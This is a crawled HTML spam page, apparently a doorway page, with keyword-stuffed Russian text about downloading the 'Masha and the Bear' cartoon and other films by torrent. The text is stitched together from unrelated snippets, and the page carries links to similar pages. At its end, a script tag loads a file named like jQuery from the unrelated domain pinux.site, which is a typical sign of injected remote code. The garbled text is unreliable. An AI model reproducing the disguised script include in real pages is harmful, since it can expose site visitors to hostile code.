

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-multfilm-masha-i-medved-skachat-torrent.html
body_size: 2924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультфильм маша и медведь скачать торрент - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультфильм маша и медведь скачать торрент</h2>
                            </header>
                            <p>Мультфильм: Маша и Медведь (23 серий) Год выпуска: 2009-2012 Жанр: Мультфильм, Короткометражка. Маша и Медведь (1-76 серии) + Машины сказки + Машкины страшилки (2009-2019) скачать через торрент. Олег Кузовков - режиссер, сценарист и продюсер мультсериала Маша и медведь Олег Кузовков. 
Василий Богатырёв - российский музыкант-гитарист, композитор мультсериала Маша и медведь. Скачать Три богатыря и Наследница престола бесплатно интересную историю в хорошем качестве. Быстро скачать игру Том и Джерри на компьютер через торрент бесплатно в один клик без. Скачать бесплатно Фердинанд мультфильм 2017 торрент на русском (могут гости и постоянные. Мультфильмы Детские скачать бесплатно через торрент в хорошем качестве. Добродушному Зайцу удается одерживать верх над хулиганистым Волком, и каждая его. 
Мультфильмы Мультсериалы скачать бесплатно через торрент в хорошем качестве. Мультфильмы Мультсериалы скачать бесплатно через торрент в хорошем качестве. Олененок Бэмби сын Великого Князя леса, которого уважают все в лесу! Его история. Действие фильма разворачивается в доисторическом времени. Консервативный глава общины. Скачать мультфильмы бесплатно через торрент. Сегодня мир мультипликационных лент. Скачать мультфильмы у нас вы можете бесплатно и без регистрации. Регулярные обновления. Русские сериалы торрент,  30 Качество: SATRip / WEBRip / WEB-DL 720p / WEBRip 1080p 9 Серий. 
Скачать с rutor файлы, торренты игр и фильмов на рутор Развлечение – неотъемлемая часть. Кодекс (2019) Амундсен (2019) Охотники за наживой (2017-2019) Орёл и решка (2011-2019) Как приручить. Данное кино относится к разделу Мультфильмы и его можно загрузить в различном качестве. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-tekst-pesni-ty-znaesh-obo-mne-elka.html">Текст песни ты знаешь обо мне елка</a></li>
                                <li><a href="vxu-odna-zvezda-stas-peha-minus.html">Одна звезда стас пьеха минус</a></li>
                                <li><a href="vxu-shinedown-acoustic-45-akkordy.html">Shinedown acoustic 45 аккорды</a></li>
                                <li><a href="vxu-gde-nahoditsya-nomer-polyusa-novogo-obrazca.html">Где находится номер полюса нового образца</a></li>
                                <li><a href="vxu-zvuki-na-sms-skachat-besplatno-korotkie-svist.html">Звуки на смс скачать бесплатно короткие свист</a></li>
                                <li><a href="vxu-skachat-drayver-wifi-dlya-lenovo-g500.html">Скачать драйвер wifi для леново g500</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-semeynyy-albom-4-serii.html">Семейный альбом 4 серии</a></li>
                                            <li><a href="vxu-kino-vremya-moey-mamy-prikosnis-ko-mne.html">Кино время моей мамы прикоснись ко мне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-god-of-war-na-android-igra-skachat.html">God of war на андроид игра скачать</a></li>
                                            <li><a href="vxu-dogoz-mo-rf-adres-moskva-shema-proezda.html">Догоз мо рф адрес москва схема проезда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-aypi-tv-pleer-dlya-vindovs-7.html">Скачать айпи тв плеер для виндовс 7</a></li>
                                            <li><a href="vxu-gost-17187.html">Гост 17187</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-mod-na-gta-sanandres-zima-video.html">Скачать мод на гта санандрес зима видео</a></li>
                                            <li><a href="vxu-igry-biznes-mody-igrat.html">Игры бизнес моды играть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
